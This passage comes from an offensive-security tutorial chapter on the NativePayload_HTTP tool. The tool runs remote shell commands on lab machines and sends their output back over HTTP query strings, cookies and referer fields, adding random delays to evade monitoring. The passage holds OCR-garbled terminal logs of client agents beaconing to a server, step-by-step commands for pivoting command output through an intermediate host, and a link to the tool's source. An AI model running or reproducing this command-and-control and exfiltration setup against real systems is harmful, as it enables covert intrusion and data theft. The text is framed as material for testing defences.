

Picture 7: NativePayload\_HTTP.sh and delay for multiple clients also with "**@info**" command you can see "activated delays" for each client.





**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 12: Simple way for Data Exfiltration via HTTP (Part2)**

## **Exit Command for Exit Client-side tool (agent):**

with "**exit**" command without "**@**" your client-side agent will exit , as you can see in "Picture 9". **Note**: with command "**@exit**" your server-side tool will exit.

| Applications ▼                   | Places $\blacktriangledown$                                                                                                    | $\boxdot$ Terminal $\blacktriangledown$                                                                                                    | Thu 19:50                                                                                                    |                                              |          |                                                                                                    | $\mathbf{1}$ | Y. | $en -$                              | $\ket{0}$ $\ket{0}$ $\ket{+}$ |  |
|----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|----------|----------------------------------------------------------------------------------------------------|--------------|----|-------------------------------------|-------------------------------|--|
|                                  |                                                                                                    |                                                                                                    | ubuntu [Running] - Oracle VM VirtualBox                                                                                                    |                                              |          |                                                                                                    |              |    | kali [Running] - Oracle VM VirtualB |                               |  |
|                                  |                                                                                                    | File Machine View Input Devices Help                                                                                                    |                                                                                                    |                                              |          | File Machine View Input Devices Help                                                                                                    |              |    |                                     |                               |  |
| erminal                          |                                                                                                    |                                                                                                    |                                                                                                    | $E$ Applications $\blacktriangledown$        | Places v | $-$ Terminal $\tau$                                                                                                    |              |    | Thu 19:50                           |                               |  |
| $\odot$                          | <b>3 C</b> ubuntu@ubuntu:~                                                                                                    |                                                                                                    |                                                                                                    |                                              |          |                                                                                                    |              |    | root@kali: ~                        |                               |  |
| <b>Second</b><br>$\epsilon$<br>譼 | ]:CMD:[exit]:Detected<br>S-iifumdubtir                                                                                                    |                                                                                                    | :>]:CMD:Byte:[e26353e2836313e2239313b5]::SendbyHttp::Delay:[0.9]::Web.Request:[default.aspx?uids=e2<br>:CMD:Byte:[37564702e3d302d502230313]::SendbyHttp::Delay:[0.4]::Web.Request:[default.aspx?uids=37<br>:CMD:Byte:[a0330247]::SendbyHttp::Delay:[2.3]::Web.Request:[default.aspx?uids=a0330247]<br>!cMD:[echo test 3]:Sending.Cmd.Output::SendbyHttp::Delay:[0.4:1.4:0.5]:Done [21-02-2019.16-17-3:<br>:CMD::Exfiltration::SendbyHttp::Delay:[0.4:1.4:0.5]:Done [21-02-2019.16-17-35]<br>:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[10]:Started [21-02-2019.<br>:Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[10]:Started [21-02-2019.<br>.cMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[10]:Started [21-02-2019 <br>:CMD::Checking.server.[192.168.56.1]::SendbyHttp::Signal.Delay.Randon:[10]:Started [21-02-2019. [[1]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[15]:Started<br>:CMD::Checking.Server.[192.168.56.1]::S<br>.cMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[10]:Started [21-02-2019; <br>:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[10]:Started [21-02-2019.<br>.CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[10]:Started [21-02-2019.<br>:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[10]:Started [21-02-2019.1:<br>:CMD::Server.Command.Checking.ServerbyDelay.[10]:Detected [21-02-2019.16-19-17] | [!]: CMD: [exit]: Detected<br>$ootekali - 4$ |          | OMD: [echo ops ;)]:Sending.Cmd.Output::SendbyHttp::Delay:[0.3:1.1:0.4]:Done [21-02-2]<br>[1]:CMD::Exfiltration::SendbyHttp::Delay:[0.3:1.1:0.4]:Done [21-02-2019.19-46-17]<br>[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[15]:Started<br>[!]: CMD:: Checking. Server. [192.168.56.1]:: SendbyHttp:: Signal. Delay. Random: [15]: Started<br>[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[15]:Started<br>: : CMD::Checking.Server. [192.168.56.1]::SendbyHttp::Signal.Delay.Random: [15]:Started:<br>: CMD::Checking.Server. [192.168.56.1]::SendbyHttp::Signal.Delay.Random: [15]:Started: [1<br>: CMD:: Checking. Server. [192.168.56.1]:: SendbyHttp:: Signal. Delay. Random: [15]: Started<br>:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[15]:Started<br>:CMD::Checking.Server. [192.168.56.1]::SendbyHttp::Signal.Delay.Random: [15]:Started<br>::CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[15]:Started<br>: cMD::Checking.Server. [192.168.56.1]::SendbyHttp::Signal.Delay.Random: [15]:Started<br>checking.Server.[192.168.56.1]؛؛SendbyHttp:؛Signal.Delay.Random:[15]؛ [15] ابال: Checking.Server.[19<br>[9] CMD::Server.Command.Checking.ServerbyDelay.[15]:Detected [21-02-2019.19-49-49] [ |              |    |                                     |                               |  |
|                                  |                                                                                                    |                                                                                                    | root@oops: ~/Desktop/NativePayload_HTTP/After Pivot                                                                                                    |                                              |          |                                                                                                    |              |    |                                     | 0 <sub>0</sub>                |  |
|                                  | [!]: CMD:: DumpedbyHttp:: Payload.output: Show<br>:Enter::Commands.input:#@ 192.168.56.103<br>[@]:Target Host: 192.168.56.103<br>[>]:System.IPv4.[192.168.56.103]:Exit | ! : CMD:: DumpedbyHttp:: Payload.strings.typeof: ShellCommands<br>>]:Enter::Commands.input:#[>]:Enter::Commands.input:#<br>:Enter::Commands.input.[192.168.56.103]:#exit<br>[!]: [21-02-2019.19-49-49]: Webserver log File has changed!<br>[!]: [21-02-2019.19-49-49]: Checking Http Queries | $21-02-2019.19-49-22$ ---N----> Cmd:[exit]::[192.168.56.102 ] => exit<br>[>]: [21-02-2019.19-49-44]: Exfiltration listening Mode Started by apache2 Service!<br>[!]: [21-02-2019.19-49-54]:Dumping this DATA/Text via http Queries                                                                                                    |                                              |          |                                                                                                    |              |    |                                     |                               |  |
|                                  | ! : CMD::DumpedbyHttp::Payload.output:Show                                                                                                    | !]: CMD:: DumpedbyHttp:: Payload.strings.typeof: ShellCommands                                                                                                    |                                                                                                    |                                              |          |                                                                                                    |              |    |                                     |                               |  |
|                                  |                                                                                                    |                                                                                                    | 21-02-2019.19-49-54 --- N ----> Cmd: [exit]:: [192.168.56.103 ] => exit                                                                                                    |                                              |          |                                                                                                    |              |    |                                     |                               |  |
|                                  | $[\geq]$ : Enter:: Commands.input:#                                                                                                    |                                                                                                    |                                                                                                    |                                              |          |                                                                                                    |              |    |                                     |                               |  |

Picture 9: "exit" command

## **Pivoting,(Dumping commands output from (Pivot client) to server by (intermediate system) via indirect traffic)**:

Pivoting Method step by step:

step1: Pivot-client executed [ ./NativePayload HTTP.sh -dumpcmd pivotclient ]

step2: Intermediate-system executed (client) [ ./NativePayload\_HTTP.sh -dumpcmd 192.168.56.1 80 0.5 ]

step3: Server executed [ ./NativePayload\_HTTP.sh -exfilwebserver 80 ]

step4: intermediate system ---> download Pivot-client IPv4 & command from server >>> server 192.168.56.1:80

step5: intermediate system ---> send signal "i am your intermediate system & your cmd is [????]" >>> Pivot-client:8080

step6: Pivot-client system ---> sned cmd output to intermediate system >>> intermediate-system:8081

step7: intermediate-system ---> send cmd output for Pivot-client to server >>> server:80

so we have something like this: **server <<----- intermediate <<----->> Pivot-client**

as you can see Pivot-client will send CMD output to Intermediate-system so our server will not dump CMD output from Pivotclient directly and it will deliver via indirect exfiltration traffic.

**Note**: my C# code does not support "Pivoting" feature (unfortunately) so it means you can use this feature only by two linux systems.

**Note**: as you can see in the next Pictures with this command "**@piv**" you can use this feature.

**Note**: for this feature I used "python SimpleHTTPServer" and my code has "**bug**" unfortunately, sometimes doesn't works very well I will fix this in next version by migration from "python" to "apache2" ;).

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 12: Simple way for Data Exfiltration via HTTP (Part2)**





**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 12: Simple way for Data Exfiltration via HTTP (Part2)**



**at glance:** as I talked in this chapter, you can use HTTP Header fields (cookie , referer and id values in "url") for Data Exfiltration very simply and my focus in this chapter was about HTTP Traffic and HTTP Packets so I hope these codes and methods was useful for you to test against your AVS/Firewalls or security Monitoring tools etc.

**Note**: I am not Professional shell Script Programmer and perhaps my code in Server/Client-side has some bugs. At least I know my code has bug for "Pivoting Feature". I am sorry ;) Note: my C# code designed for client-side only so our Server-side always is Linux based by this command "**./NativePayload\_HTTP.sh -exfilwebserver**"

"**NativePayload\_HTTP**" Source: [https://github.com/DamonMohammadbagher/NativePayload\\_HTTP](https://github.com/DamonMohammadbagher/NativePayload_HTTP)